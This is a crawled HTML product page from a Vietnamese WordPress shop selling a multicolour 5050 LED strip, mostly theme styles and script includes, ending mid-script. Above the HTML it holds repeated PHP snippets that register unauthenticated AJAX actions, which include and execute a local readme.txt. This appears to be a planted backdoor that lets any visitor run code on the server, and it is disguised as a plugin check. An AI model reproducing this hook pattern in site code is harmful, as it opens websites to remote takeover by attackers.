

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivaled.vn/led-cuon-5050-du-mau/?page&post_type=product&product=led-cuon-5050-du-mau&add_to_wishlist=9860
body_size: 20754
content:

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme11642')){
   add_action('wp_ajax_nopriv_file_check_readme11642', 'file_check_readme11642');
   add_action('wp_ajax_file_check_readme11642', 'file_check_readme11642');
   function file_check_readme11642()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme68458')){
   add_action('wp_ajax_nopriv_file_check_readme68458', 'file_check_readme68458');
   add_action('wp_ajax_file_check_readme68458', 'file_check_readme68458');
   function file_check_readme68458()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="vi-VN">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://vivaled.vn/xmlrpc.php"/>
                				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>LED CUỘN 5050 ĐỦ MÀU - Vivaled</title>
        
    
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://vivaled.vn/led-cuon-5050-du-mau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LED CUỘN 5050 ĐỦ MÀU - Vivaled" />
<meta property="og:description" content="M&atilde; sản phẩm: VV-LC5050-DUMAU
	C&ocirc;ng suất: 26W/1M
	Điện &aacute;p: AC 220V
	Ch&iacute;p LED:&nbsp;Chip led SMD 5050 tr&ecirc;n nh&ocirc;m.



	
		
			
			
				Chất liệu
			
			
			: Vỏ l&agrave;m bằng silicon trong suốt
		
	



	Đường k&iacute;nh kho&eacute;t lỗ: -
	Nhiệt độ m&agrave;u: 6500K
	&Aacute;nh s&aacute;ng: Đủ m&agrave;u.
	Tuổi thọ: &nbsp;20.000 giờ.
	Bảo h&agrave;nh: 12 th&aacute;ng.
	Xuất xứ: VIVA" />
<meta property="og:url" content="https://vivaled.vn/led-cuon-5050-du-mau/" />
<meta property="og:site_name" content="Vivaled" />
<meta property="og:image" content="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg" />
<meta property="og:image:secure_url" content="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="M&atilde; sản phẩm: VV-LC5050-DUMAU C&ocirc;ng suất: 26W/1M Điện &aacute;p: AC 220V Ch&iacute;p LED:&nbsp;Chip led SMD 5050 tr&ecirc;n nh&ocirc;m.           Chất liệu      : Vỏ l&agrave;m bằng silicon trong suốt     Đường k&iacute;nh kho&eacute;t lỗ: - Nhiệt độ m&agrave;u: 6500K &Aacute;nh s&aacute;ng: Đủ m&agrave;u. Tuổi thọ: &nbsp;20.000 giờ. Bảo h&agrave;nh: 12 th&aacute;ng. Xuất xứ: VIVA" />
<meta name="twitter:title" content="LED CUỘN 5050 ĐỦ MÀU - Vivaled" />
<meta name="twitter:image" content="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vivaled.vn/#website","url":"https://vivaled.vn/","name":"Vivaled","inLanguage":"vi-VN","description":"M\u1ed9t trang web m\u1edbi s\u1eed d\u1ee5ng WordPress","potentialAction":{"@type":"SearchAction","target":"https://vivaled.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vivaled.vn/led-cuon-5050-du-mau/#primaryimage","inLanguage":"vi-VN","url":"https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://vivaled.vn/led-cuon-5050-du-mau/#webpage","url":"https://vivaled.vn/led-cuon-5050-du-mau/","name":"LED CU\u1ed8N 5050 \u0110\u1ee6 M\u00c0U - Vivaled","isPartOf":{"@id":"https://vivaled.vn/#website"},"inLanguage":"vi-VN","primaryImageOfPage":{"@id":"https://vivaled.vn/led-cuon-5050-du-mau/#primaryimage"},"datePublished":"2020-02-18T11:21:06+00:00","dateModified":"2020-02-18T11:21:08+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vivaled &raquo;" href="https://vivaled.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vivaled &raquo;" href="https://vivaled.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaled &raquo; LED CUỘN 5050 ĐỦ MÀU Dòng phản hồi" href="https://vivaled.vn/led-cuon-5050-du-mau/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/blocks.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/isotop-port.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/custom.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/owl.carousel.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/owl.transitions.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='shadowbox-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/shadowbox.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/shortcode_style.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='animate-min-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/animate.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/woocommerce.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vivaled.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://vivaled.vn/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.6' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vivaled.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vivaled.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='apm-styles-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css'  href='https://vivaled.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://vivaled.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=5.3.19' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//vivaled.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='FontAwesome-css'  href='https://vivaled.vn/wp-content/themes/etechno/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tmpmela-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/style.css?ver=1.0' media='all' />
<script src='https://vivaled.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://vivaled.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script src='https://vivaled.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vivaled.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.custom.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnor.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/custom.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/owl.carousel.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.validate.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/shadowbox.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.megamenu.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/easyResponsiveTabs.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.treeview.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/countUp.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.countdown.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.bxslider.js?ver=5.3.19'></script>
<!--[if lt IE 9]>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/html5.js?ver=5.3.19'></script>
<![endif]-->
<script>
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnorloadmore.js?ver=5.3.19'></script>
<link rel='https://api.w.org/' href='https://vivaled.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaled.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivaled.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.19" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://vivaled.vn/?p=9836' />
<link rel="alternate" type="application/json+oembed" href="https://vivaled.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaled.vn%2Fled-cuon-5050-du-mau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vivaled.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaled.vn%2Fled-cuon-5050-du-mau%2F&#038;format=xml" />
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:80px; border-top:1px solid #40a9ed; border-bottom: 1px solid #004a8e; bottom:15px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);left:20px;background:url([data-uri]) center/50px 50px no-repeat #137cc0;}}</style>
<meta name="generator" content="/home/uvisorbuhosting/public_html/vivaled.vn/wp-content/themes/etechno/style.css - " />                <link href='https://fonts.googleapis.com/css?family=Poppins' rel='stylesheet'
                 />
            <style>
                h1 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h1 {
            color: #000000;
        }
                        h2 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h2 {
            color: #000000;
        }
                        h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h3 {
            color: #2c2c2c;
        }
                        h4 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h4 {
            color: #000000;
        }
                        h5 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h5 {
            color: #000000;
        }
                        h6 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h6 {
            color: #000000;
        }
                        .home-service h3.widget-title {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                a {
            color: #000000;
        }
        a:hover, li.product a:hover .product-name, .entry-meta a:hover, .tabs a.current, a.active, .entry-thumbnail .comments-link a:hover, .cat-outer-block .cat_description a:hover, .post-detail a:hover, .current-cat > a {
            color: #3079F1;
        }
        .site-footer .widget-title {
            color: #000000;
        }
        .footer a, .site-footer a, .site-footer {
            color: #777777;
        }
        .footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
            color: #3079F1;
        }
        .footer-outer {
            background-color: rgba(48,121,241,1);
        }
        .site-footer .footer-outer .widget-title, .footer-outer {
            color: #FFFFFF;
        }
        .site-footer {
            background-color: #FFFFFF;
         background-image: url("https://vivaled.vn/upload/product/viva-text1.png");
            background-position: top left;
            background-repeat: no-repeat;
            background-attachment: scroll;
			background-size: auto;
                }
                h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        .site-footer {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                body {
            background-color: #FFFFFF;
         color: #838383;
        }
        .mega-menu ul li a {
            color: #000000;
        }
        .mega-menu ul li a:hover, .mega-menu .current_page_item > a {
            color: #3079F1;
        }
        .mega-menu ul li .sub a {
            color: #000000;
        }
        .mega-menu ul li .sub a:hover {
            color: #3079F1;
        }
        .mega-menu ul li .sub {
            background-color: #FFFFFF;
        }
        .topbar-outer {
            background-color: rgba(245,245,245,1);
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .topbar-outer, .topbar-outer a {
            color: #808080;
        }
        .topbar-outer a:hover {
            color: #;
        }
        .site-header, .sticky-menu .header-style {
            background-color: rgba(255,255,255,1);
        }
        .header-top {
                background-color: rgba(255,255,255,1);
                    }
        .header-offer-link{
            color: #3079F1;
        }
                body {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce-page input.button:hover, .woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a {
            background-color: rgba(48,121,241,1);
            color: #FFFFFF;
         font-family: 'Poppins', Arial, Helvetica, sans-serif;
                }
        .widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .calloutarea_button a.button:hover, .calloutarea_button a.button:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover,        
	.widget input[type="button"]:active, .widget input[type="reset"]:active, .widget input[type="submit"]:active, button:active, .contributor-posts-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .calloutarea_button a.button:active, .button_content_inner a:active, .woocommerce #content input.button:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce-page #content input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover{
            background-color: rgba(0,0,0,1);
            color: #FFFFFF;
        }
        .woocommerce ul.products li.product .product_type_simple.button, .woocommerce-page ul.products li.product .product_type_simple.button, .woocommerce ul.products li.product .product_type_grouped.button, 
        .woocommerce-page ul.products li.product .product_type_grouped.button, .woocommerce ul.products li.product .product_type_external.button, .woocommerce-page ul.products li.product .product_type_external.button, 
        .woocommerce ul.products li.product .product_type_variable.button, .woocommerce-page ul.products li.product .product_type_variable.button, .woocommerce a.compare.button,.woocommerce .button.yith-wcqv-button, .yith-wcwl-add-to-wishlist a, 
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .home-featured-carousel .product-detail .product_type_simple, 
        .home-featured-carousel .product-detail .add_to_cart_button, .home-featured-carousel .product-detail .product_type_grouped, .home-featured-carousel .product-detail .product_type_external, 
        .home-featured-carousel .product-detail .product_type_variable, .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
            background-color: rgba(230,230,230,1);
            color: #000000;
        }
        .woocommerce ul.products li.product:hover .product_type_simple.button, .woocommerce-page ul.products li.product:hover .product_type_simple.button, .woocommerce ul.products li.product:hover .product_type_grouped.button, 
        .woocommerce-page ul.products li.product:hover .product_type_grouped.button, .woocommerce ul.products li.product:hover .product_type_external.button, .woocommerce-page ul.products li.product:hover .product_type_external.button, 
        .woocommerce ul.products li.product:hover .product_type_variable.button, .woocommerce-page ul.products li.product:hover .product_type_variable.button,.woocommerce a.compare.button:hover,.woocommerce .button.yith-wcqv-button:hover, .woocommerce a.compare.button:hover 
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .home-featured-carousel .item:hover .product-detail .product_type_simple, 
        .home-featured-carousel .item:hover .product-detail .add_to_cart_button, .home-featured-carousel .item:hover .product-detail .product_type_grouped, .home-featured-carousel .item:hover .product-detail .product_type_external, 
        .home-featured-carousel .item:hover .product-detail .product_type_variable, .yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {
            background-color: rgba(48,121,241,1);
            color: #FFFFFF;
        }
            </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

